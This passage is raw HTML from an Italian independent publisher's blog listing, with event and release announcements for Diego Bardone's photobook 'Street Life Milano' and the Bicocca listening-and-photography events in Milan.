					"L’ ascolto avvicina lo sguardo alle cose". E dall'ascolto si partirà per scoprire o riscoprire insieme il quartiere Bicocca, provando ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://edizionidelfoglioclandestino.it/novita/eventi/chiamamilano-ospita-bicocca-ti-ascolto-e-ti-guardo-la-mostra-e-il-libro-fotografico/">Continua a leggere</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-1551" class="blog-design-small-images blog-post-loop blog-style-bg wd-add-shadow post-1551 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi tag-diego-bardone tag-edizionidelfoglioclandestino tag-gleis13 tag-maurizio-garofalo tag-photomilano tag-spazio-tadini tag-street-life-milano tag-street-pho tag-the-strippers">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-825" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://edizionidelfoglioclandestino.it/novita/eventi/presentazione-street-life-milano-di-diego-bardone-presso-casa-museo-spazio-tadini/">
									<img width="1024" height="1024" src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Street-Life-Milano_COP-1024x1024.jpg" class="attachment-large wp-post-image attachment-large" alt="" decoding="async" loading="lazy" title="Street-Life-Milano_COP" srcset="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Street-Life-Milano_COP-1024x1024.jpg 1024w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Street-Life-Milano_COP-600x600.jpg 600w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Street-Life-Milano_COP-150x150.jpg 150w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Street-Life-Milano_COP-300x300.jpg 300w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Street-Life-Milano_COP-768x769.jpg 768w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Street-Life-Milano_COP-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					16				</span>
				<span class="post-date-month">
					Set				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://edizionidelfoglioclandestino.it/category/novita/eventi/" rel="category tag">Eventi</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://edizionidelfoglioclandestino.it/novita/eventi/presentazione-street-life-milano-di-diego-bardone-presso-casa-museo-spazio-tadini/" rel="bookmark">PRESENTAZIONE STREET LIFE MILANO DI DIEGO BARDONE PRESSO CASA MUSEO SPAZIO TADINI</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2019-10-10T15:20:05+00:00">
			Ottobre 10, 2019		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

							
		<a href="https://edizionidelfoglioclandestino.it/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					In anteprima assoluta Street Life Milano sarà presentato al pubblico sabato 29 settembre alle ore 18,30 presso la Casa Museo Spazio Tad...<p class="read-more-section"><a class="btn-read-more more-link" href="https://edizionidelfoglioclandestino.it/novita/eventi/presentazione-street-life-milano-di-diego-bardone-presso-casa-museo-spazio-tadini/">Continua a leggere</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-1529" class="blog-design-small-images blog-post-loop blog-style-bg wd-add-shadow post-1529 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-novita tag-bicocca-tullia-gianoncelli-milano-fotografia-square-17-taccuino-fotografico-bookshop-franco-angeli-niguarda-universita tag-valvassori-peroni">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-598" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://edizionidelfoglioclandestino.it/novita/eventi/alla-valvassori-peroni-per-vivere-una-giornata-in-bicocca-tra-sonorita-e-immagini/">
									<img width="958" height="621" src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Frontcover-Bicocca-ti-ascolto...-e-ti-guardo-3.jpg" class="attachment-large wp-post-image attachment-large" alt="" decoding="async" loading="lazy" title="Frontcover-Bicocca-ti-ascolto...-e-ti-guardo-3" srcset="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Frontcover-Bicocca-ti-ascolto...-e-ti-guardo-3.jpg 958w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Frontcover-Bicocca-ti-ascolto...-e-ti-guardo-3-600x389.jpg 600w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Frontcover-Bicocca-ti-ascolto...-e-ti-guardo-3-300x194.jpg 300w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Frontcover-Bicocca-ti-ascolto...-e-ti-guardo-3-768x498.jpg 768w" sizes="(max-width: 958px) 100vw, 958px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					15				</span>
				<span class="post-date-month">
					Set				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://edizionidelfoglioclandestino.it/category/novita/eventi/" rel="category tag">Eventi</a>, <a href="https://edizionidelfoglioclandestino.it/category/novita/" rel="category tag">Novità</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://edizionidelfoglioclandestino.it/novita/eventi/alla-valvassori-peroni-per-vivere-una-giornata-in-bicocca-tra-sonorita-e-immagini/" rel="bookmark">ALLA VALVASSORI PERONI PER VIVERE UNA GIORNATA IN BICOCCA TRA SONORITA&#8217; E IMMAGINI</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2019-10-10T15:20:17+00:00">
			Ottobre 10, 2019		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

							
		<a href="https://edizionidelfoglioclandestino.it/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					

"L’#ascolto avvicina lo #sguardo alle cose". E dall'ascolto si partirà il 20 settembre alle ore 18,00 presso Biblioteca Valvassori ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://edizionidelfoglioclandestino.it/novita/eventi/alla-valvassori-peroni-per-vivere-una-giornata-in-bicocca-tra-sonorita-e-immagini/">Continua a leggere</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-1486" class="blog-design-small-images blog-post-loop blog-style-bg wd-add-shadow post-1486 post type-post status-publish format-standard has-post-thumbnail hentry category-novita tag-diego-bardone tag-fotografia tag-gleis13 tag-maurizio-garofalo tag-photomilano tag-spazio-tadini tag-street-life-milano tag-street-photography">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-967" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://edizionidelfoglioclandestino.it/novita/in-arrivo-street-life-milano-acquistalo-on-line-ai-primi-10-in-omaggio-la-bag-in-cotone-con-il-nostro-simpatico-diavoletto-stampatore-allopera/">
									<img width="1015" height="671" src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Street-Life-Milano-Bagacquista.jpg" class="attachment-large wp-post-image attachment-large" alt="" decoding="async" loading="lazy" title="Street Life Milano Bag+acquista" srcset="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Street-Life-Milano-Bagacquista.jpg 1015w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Street-Life-Milano-Bagacquista-300x198.jpg 300w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Street-Life-Milano-Bagacquista-768x508.jpg 768w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/Street-Life-Milano-Bagacquista-600x397.jpg 600w" sizes="(max-width: 1015px) 100vw, 1015px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					Set				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://edizionidelfoglioclandestino.it/category/novita/" rel="category tag">Novità</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://edizionidelfoglioclandestino.it/novita/in-arrivo-street-life-milano-acquistalo-on-line-ai-primi-10-in-omaggio-la-bag-in-cotone-con-il-nostro-simpatico-diavoletto-stampatore-allopera/" rel="bookmark">ACQUISTA STREET LIFE MILANO! AI PRIMI DIECI LETTORI LA BAG CLANDESTINA</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2019-10-11T14:45:30+00:00">
			Ottobre 11, 2019		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

							
		<a href="https://edizionidelfoglioclandestino.it/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://edizionidelfoglioclandestino.it/novita/in-arrivo-street-life-milano-acquistalo-on-line-ai-primi-10-in-omaggio-la-bag-in-cotone-con-il-nostro-simpatico-diavoletto-stampatore-allopera/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					IN ATTESA DELL'IMMINENTE ARRIVO DI STREET LIFE MILANO dello street photographer DIEGO BARDONE, realizzato dalle Edizioni del Foglio Cla...<p class="read-more-section"><a class="btn-read-more more-link" href="https://edizionidelfoglioclandestino.it/novita/in-arrivo-street-life-milano-acquistalo-on-line-ai-primi-10-in-omaggio-la-bag-in-cotone-con-il-nostro-simpatico-diavoletto-stampatore-allopera/">Continua a leggere</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-1264" class="blog-design-small-images blog-post-loop blog-style-bg wd-add-shadow post-1264 post type-post status-publish format-standard has-post-thumbnail hentry category-nuove-pubblicazioni tag-diego-bardone tag-edizioni-del-foglio-clandestino tag-gleis-13 tag-maurizio-garofalo tag-photomilano tag-spazio-tadini tag-street-life-milano tag-street-photography">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-154" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://edizionidelfoglioclandestino.it/novita/nuove-pubblicazioni/in-arrivo-street-life-milano-di-diego-bardone/">
									<img width="768" height="769" src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/03/STREET-LIFE-MILANO-Diego-Bardone-EDIZIONI-DEL-FOGLIO-CLANDESTINO.jpg" class="attachment-large wp-post-image attachment-large" alt="Street Life Milano, Diego Bardone, EDIZIONI DEL FOGLIO CLANDESTINO" decoding="async" loading="lazy" title="STREET LIFE MILANO - Diego Bardone - EDIZIONI DEL FOGLIO CLANDESTINO" srcset="https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/03/STREET-LIFE-MILANO-Diego-Bardone-EDIZIONI-DEL-FOGLIO-CLANDESTINO.jpg 768w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/03/STREET-LIFE-MILANO-Diego-Bardone-EDIZIONI-DEL-FOGLIO-CLANDESTINO-150x150.jpg 150w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/03/STREET-LIFE-MILANO-Diego-Bardone-EDIZIONI-DEL-FOGLIO-CLANDESTINO-300x300.jpg 300w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/03/STREET-LIFE-MILANO-Diego-Bardone-EDIZIONI-DEL-FOGLIO-CLANDESTINO-55x55.jpg 55w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/03/STREET-LIFE-MILANO-Diego-Bardone-EDIZIONI-DEL-FOGLIO-CLANDESTINO-325x325.jpg 325w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/03/STREET-LIFE-MILANO-Diego-Bardone-EDIZIONI-DEL-FOGLIO-CLANDESTINO-600x601.jpg 600w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/03/STREET-LIFE-MILANO-Diego-Bardone-EDIZIONI-DEL-FOGLIO-CLANDESTINO-100x100.jpg 100w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Ago				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://edizionidelfoglioclandestino.it/category/novita/nuove-pubblicazioni/" rel="category tag">Nuove Pubblicazioni</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://edizionidelfoglioclandestino.it/novita/nuove-pubblicazioni/in-arrivo-street-life-milano-di-diego-bardone/" rel="bookmark">In arrivo &#8220;Street Life Milano&#8221; dello street photographer Diego Bardone</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2020-10-29T08:32:17+00:00">
			Ottobre 29, 2020		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

							
		<a href="https://edizionidelfoglioclandestino.it/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					In uscita a settembre "Street Life Milano" il nuovo libro fotografico per la collana Gleis 13 delle Edizioni del Foglio Clandestino. Le...<p class="read-more-section"><a class="btn-read-more more-link" href="https://edizionidelfoglioclandestino.it/novita/nuove-pubblicazioni/in-arrivo-street-life-milano-di-diego-bardone/">Continua a leggere</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-1183" class="blog-design-small-images blog-post-loop blog-style-bg wd-add-shadow post-1183 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi tag-editoriindipendenti tag-fotografia tag-librerieindipendenti tag-milano tag-narrativa tag-poesia tag-temporitrovatolibri tag-traduzione">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-816" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://edizionidelfoglioclandestino.it/novita/eventi/2706-i-clandestini-sbarcano-al-tempo-ritrovato-libri/">
									<img width="1024" height="575" src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/06/20190523_170846-1024x575.jpg" class="attachment-large wp-post-image attachment-large" alt="" decoding="async" loading="lazy" title="20190523_170846" srcset="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/06/20190523_170846-1024x575.jpg 1024w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/06/20190523_170846-300x168.jpg 300w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/06/20190523_170846-768x431.jpg 768w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/06/20190523_170846-600x337.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					28				</span>
				<span class="post-date-month">
					Giu				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://edizionidelfoglioclandestino.it/category/novita/eventi/" rel="category tag">Eventi</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://edizionidelfoglioclandestino.it/novita/eventi/2706-i-clandestini-sbarcano-al-tempo-ritrovato-libri/" rel="bookmark">I &#8220;CLANDESTINI&#8221; sbarcano al Tempo Ritrovato Libri</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2020-10-29T08:36:24+00:00">
			Ottobre 29, 2020		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

							
		<a href="https://edizionidelfoglioclandestino.it/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					
I libri "clandestini" a Milano hanno trovato un porto accogliente e sicuro!
Tutte le collane delle Edizioni sono state ospitate dall...<p class="read-more-section"><a class="btn-read-more more-link" href="https://edizionidelfoglioclandestino.it/novita/eventi/2706-i-clandestini-sbarcano-al-tempo-ritrovato-libri/">Continua a leggere</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-1142" class="blog-design-small-images blog-post-loop blog-style-bg wd-add-shadow post-1142 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi tag-bicocca tag-letti-di-notte tag-libreria-bookshop-francoangeli tag-libri tag-luoghisonori tag-milano tag-tullia-gianoncelli">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-996" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://edizionidelfoglioclandestino.it/novita/eventi/voci-in-bicocca-percorso-sensoriale-milano/">
									<img width="932" height="539" src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/06/COPERTINA-FB-EVENTO-con-patrocinio.jpg" class="attachment-large wp-post-image attachment-large" alt="" decoding="async" loading="lazy" title="COPERTINA-FB-EVENTO-con-patrocinio" srcset="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/06/COPERTINA-FB-EVENTO-con-patrocinio.jpg 932w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/06/COPERTINA-FB-EVENTO-con-patrocinio-600x347.jpg 600w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/06/COPERTINA-FB-EVENTO-con-patrocinio-300x173.jpg 300w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/06/COPERTINA-FB-EVENTO-con-patrocinio-768x444.jpg 768w" sizes="(max-width: 932px) 100vw, 932px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					13				</span>
				<span class="post-date-month">
					Giu				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://edizionidelfoglioclandestino.it/category/novita/eventi/" rel="category tag">Eventi</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://edizionidelfoglioclandestino.it/novita/eventi/voci-in-bicocca-percorso-sensoriale-milano/" rel="bookmark">VOCI IN BICOCCA: PERCORSO SENSORIALE &#8211; MILANO</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2019-05-23T14:57:18+00:00">
			Maggio 23, 2019		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

							
		<a href="https://edizionidelfoglioclandestino.it/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
